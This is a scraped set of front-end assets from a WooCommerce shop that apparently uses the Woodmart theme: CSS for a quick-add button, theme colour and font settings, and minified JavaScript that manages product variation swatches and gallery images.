.wd-hover-quick .wd-add-btn{position:absolute;right:0;bottom:0;left:0;opacity:.8;transition:transform .3s ease, opacity .3s ease;transform:translateY(103%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-quick .wd-add-btn>p{display:none}.wd-hover-quick .wd-add-btn>a{display:block;border-radius:0 !important;font-size:13px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-quick .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-quick .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-quick .wd-add-btn>a span{padding:10px}.wd-hover-quick .wd-add-btn:hover{opacity:1}.wd-hover-quick:hover .wd-add-btn{transform:translateY(0) translateZ(0)}.wd-hover-quick.quick-shop-shown .wd-add-btn,.wd-hover-quick.product-swatched .wd-add-btn,.wd-hover-quick[class*="wd-loading"] .wd-add-btn{transform:translateY(103%) translateZ(0)}.wd-hover-quick.product-swatched:not(.quick-shop-shown):not([class*="wd-loading"]) .product-element-top:hover .wd-add-btn{transform:translateY(0) translateZ(0)}@media (max-width: 1024px){.wd-hover-quick .wd-add-btn{transform:none}.wd-hover-quick .wd-add-btn .add-to-cart-loop{width:40px;height:40px}.wd-hover-quick .wd-add-btn .add-to-cart-loop span{display:none}.wd-hover-quick .wd-add-btn .add-to-cart-loop:before{transform:none}.wd-hover-quick .wd-add-btn div.quantity{left:40px}.wd-hover-quick.wd-quantity-overlap .wd-add-btn .product_type_simple{padding-left:0;padding-right:80px;width:120px}.wd-hover-quick.wd-quantity-overlap .wd-add-btn .product_type_simple:before{left:0;padding-right:80px}.wd-hover-quick.wd-quantity-overlap .wd-add-btn .product_type_simple:after{left:11px;margin-left:0}}


--- FILE ---
content_type: text/css
request_url: https://www.sparepartmesinpabrik.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668354086.css?ver=6.5.4
body_size: 813
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(30,115,190);
	background-image: url(https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/08/grocery-page-title.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(55,56,57);
	background-image: none;
}

:root{
--wd-text-font:"Inter", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-title-font-weight:500;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Yantramanav", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:500;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Inter", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(209,44,44);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(209,44,44);
}
:root{
--btn-shop-bgcolor-hover:rgb(191,40,40);
}
:root{
--btn-accent-bgcolor:rgb(209,44,44);
}
:root{
--btn-accent-bgcolor-hover:rgb(191,40,40);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.sparepartmesinpabrik.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}



--- FILE ---
content_type: application/javascript
request_url: https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4
body_size: 2172
content:
!function(g){woodmartThemeModule.$document.on("wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist",function(){woodmartThemeModule.swatchesVariations()}),g.each(["frontend/element_ready/wd_single_product_add_to_cart.default"],function(a,e){woodmartThemeModule.wdElementorAddAction(e,function(a){a.find(".variations_form").each(function(){g(this).wc_variation_form()}),woodmartThemeModule.swatchesVariations()})}),woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var a=g(".variations_form"),d=!1,l=!1,t=!1===a.data("product_variations"),r=(g(".variations_form .label").on("click",function(a){g(this).siblings(".value").hasClass("with-swatches")&&a.preventDefault()}),a.each(function(){var s=g(this);s.data("swatches")||(s.data("swatches",!0),s.data("product_variations")||s.find(".swatches-select").find("> div").addClass("swatch-enabled"),g(".swatches-select > div").hasClass("active-swatch")&&s.addClass("variation-swatch-selected"),s.on("click",".swatches-select > div",function(){var a=g(this),e=a.data("value"),t=a.parent().data("id"),o=a.data("title");r(s),a.hasClass("active-swatch")||a.hasClass("swatch-disabled")||(s.find("select#"+t).val(e).trigger("change"),a.parent().find(".active-swatch").removeClass("active-swatch"),a.addClass("active-swatch"),r(s),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&(a.parents("tr").find(" > th .wd-attr-selected").remove(),a.parents("tr").find(" > th").append('<span class="wd-attr-selected">'+o+"</span>")))}).on("woocommerce_update_variation_values",function(){r(s)}).on("click",".reset_variations",function(){s.find(".active-swatch").removeClass("active-swatch"),("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&s.find(".wd-attr-selected").html("")}).on("reset_data",function(){var a=g(this),e=!0,t=(s.find(".variations select").each(function(){0===(a.val()||"").length&&(e=!1)}),e&&a.parent().find(".active-swatch").removeClass("active-swatch"),s.removeClass("variation-swatch-selected"),g(".woocommerce-product-gallery__wrapper.owl-carousel")),o=g(".woocommerce-product-gallery");r(s),w("default",s),t.hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!n()&&u("default",s)&&d&&t.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(t=t.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),o=o.hasClass("thumbs-position-centered")?woodmart_settings.centered_gallery_start:0,n()&&(o=0),t.trigger("to.owl.carousel",o),woodmartThemeModule.$document.trigger("wdResetVariation"))}).on("found_variation",function(a,e){t&&w(e.variation_id,s,e)}).on("reset_image",function(){var a=g(".thumbnails .product-image-thumbnail img").first();n()||c(s)||a.wc_reset_variation_attr("src")}).on("show_variation",function(a,e){var t,o,r,i;("yes"===woodmart_settings.swatches_labels_name&&769<=woodmartThemeModule.$window.width()||woodmartThemeModule.$window.width()<=768)&&!l&&(s.find(".active-swatch").each(function(){var a=g(this),e=a.data("title");a.parents("tr").find(".wd-attr-selected").html(e)}),l=!0),e.image.src&&(i=0<s.parents(".product").find('.thumbnails .product-image-thumbnail img[data-o_src="'+e.image.thumb_src+'"]').length,t=s.parents(".product").find(".thumbnails .product-image-thumbnail img").first(),o=s.parents(".product").find(".woocommerce-product-gallery .woocommerce-product-gallery__image > a").first().data("o_href"),i&&t.wc_reset_variation_attr("src"),c(s)||w(e.variation_id,s)||(t.attr("src")!==e.image.thumb_src&&t.wc_set_variation_attr("src",e.image.src),woodmartThemeModule.$document.trigger("wdShowVariationNotQuickView")),s.addClass("variation-swatch-selected"),c(s)||n()||o===e.image.full_src||m(),(r=g(".woocommerce-product-gallery__wrapper.owl-carousel")).hasClass("owl-carousel")&&("yes"===woodmart_settings.product_slider_auto_height?(!n()&&u(e.variation_id,s)&&d&&r.trigger("destroy.owl.carousel"),g(".product-images").imagesLoaded(function(){(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel")})):(r=r.owlCarousel(woodmartThemeModule.mainCarouselArg)).trigger("refresh.owl.carousel"),i=g(".images .thumbnails"),r.trigger("to.owl.carousel",0),i.hasClass("owl-carousel")?(i.owlCarousel().trigger("to.owl.carousel",0),i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")):i.hasClass("slick-slider")&&(i.slick("slickGoTo",0),i.find(".product-image-thumbnail").eq(0).hasClass("active-thumb")||(i.find(".active-thumb").removeClass("active-thumb"),i.find(".product-image-thumbnail").eq(0).addClass("active-thumb")))))}))}),function(a){a.data("product_variations")&&a.find(".variations select").each(function(){var a=g(this),e=a.parent().find(".swatches-select"),a=a.html(),a=g(a);e.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),a.each(function(){var a=g(this).val();g(this).hasClass("enabled")?e.find('div[data-value="'+a+'"]').removeClass("swatch-disabled").addClass("swatch-enabled"):e.find('div[data-value="'+a+'"]').addClass("swatch-disabled").removeClass("swatch-enabled")})})}),n=function(){return g(".single-product-content").hasClass("product-quick-view")},c=function(a){return a.parent().hasClass("quick-shop-form")},u=function(a,e){return"old"===woodmart_settings.variation_gallery_storage_method?o(a):i(a,e)},o=function(a){var e;if("undefined"!=typeof woodmart_variation_gallery_data||"undefined"!=typeof woodmart_qv_variation_gallery_data)return e=n()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data,void 0!==e&&e&&e[a]},i=function(a,e){e=s(e);return void 0!==e&&e&&e[a]&&1<e[a].length||"default"===a},m=function(){var a;0!==g(".woocommerce-product-gallery__wrapper").length&&("yes"===woodmart_settings.swatches_scroll_top_desktop&&1024<=woodmartThemeModule.$window.width()||"yes"===woodmart_settings.swatches_scroll_top_mobile&&woodmartThemeModule.$window.width()<=1024)&&((a=g("html, body")).stop(!0),woodmartThemeModule.$window.on("mousedown wheel DOMMouseScroll mousewheel keyup touchmove",function(){a.stop(!0)}),a.animate({scrollTop:g(".woocommerce-product-gallery__wrapper").offset().top-150},800),g(".wd-swatch").tooltip("hide"))},s=function(a,e){void 0===e&&(e=!1);var t=a.data("product_variations"),o=(t=(t=e?e:t)||a.data("wd_product_variations"),[]);return t&&("object"!=typeof t||Array.isArray(t)?(t="string"==typeof t?JSON.parse(t):t).forEach(function(a){o[a.variation_id]=a.additional_variation_images,o.default=a.additional_variation_images_default}):(o[t.variation_id]=t.additional_variation_images,o.default=t.additional_variation_images_default,a.data("wd_product_variations",JSON.stringify([{additional_variation_images_default:t.additional_variation_images_default}])))),o},w=function(a,e,t){if(void 0===t&&(t=!1),"old"===woodmart_settings.variation_gallery_storage_method){if(!u(a,e)||c(e)||"default"===a&&!d)return!1;h(a,e)}else{if(!u(a,e)&&!t||t&&(o=a,!(void 0!==(r=t)&&r&&r.additional_variation_images&&1<r.additional_variation_images.length||"default"===o))||c(e)||"default"===a&&!d)return!1;r=s(e,t);_(r[a],e)}var o,r;return g(".woocommerce-product-gallery__image").trigger("zoom.destroy"),woodmartThemeModule.$document.trigger("wdReplaceMainGallery"),n()||woodmartThemeModule.$document.trigger("wdReplaceMainGalleryNotQuickView"),d="default"!==a,woodmartThemeModule.$window.trigger("resize"),!0},h=function(a,e){var t=(n()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data)[a],o=e.parents(".product").find(".woocommerce-product-gallery__wrapper");o.empty();for(var r=0;r<t.length;r++){var i='<div class="product-image-wrap"><figure data-thumb="'+t[r].data_thumb+'" class="woocommerce-product-gallery__image">';n()||(i+='<a href="'+t[r].href+'">'),i+=t[r].image,n()||(i+="</a>"),i+="</figure></div>",o.append(i)}},_=function(a,e){var t,o,r,i=e.parents(".product").find(".woocommerce-product-gallery__wrapper");for(t in i.empty(),1<a.length?e.parents(".product").find(".woocommerce-product-gallery").addClass("wd-has-thumb"):e.parents(".product").find(".woocommerce-product-gallery").removeClass("wd-has-thumb"),a)a.hasOwnProperty(t)&&(o='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+a[t].thumbnail_src+'">',n()||(o+='<a href="'+a[t].full_src+'" data-elementor-open-lightbox="no">'),r=a[t].srcset?'srcset="'+a[t].srcset+'"':"",o+='<img width="'+a[t].width+'" height="'+a[t].height+'" src="'+a[t].src+'" class="'+a[t].class+'" alt="'+a[t].alt+'" title="'+a[t].title+'" data-caption="'+a[t].data_caption+'" data-src="'+a[t].data_src+'"  data-large_image="'+a[t].data_large_image+'" data-large_image_width="'+a[t].data_large_image_width+'" data-large_image_height="'+a[t].data_large_image_height+'" '+r+' sizes="'+a[t].sizes+'" />',n()||(o+="</a>"),o+="</figure></div>",i.append(o))}},g(document).ready(function(){woodmartThemeModule.swatchesVariations()})}(jQuery);